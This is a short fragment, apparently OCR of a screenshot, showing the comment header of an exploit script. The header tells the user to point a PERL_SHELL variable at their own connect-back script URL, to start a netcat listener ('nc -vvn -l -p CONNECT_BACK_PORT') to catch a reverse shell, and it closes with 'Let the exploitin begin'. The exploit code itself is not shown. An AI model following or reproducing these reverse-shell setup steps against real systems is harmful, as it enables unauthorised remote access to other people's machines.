
##
##                                                                              
## 
## Edit the PERL_SHELL variable to your 
own connectback script URL              
##
##                                                                              
##
## Start a listener: nc -vvn -l -p 
CONNECT_BACK_PORT                            
##
##                                                                              
## 
## Let the exploitin begin                                                      
##
##                                                                              
## 
############################################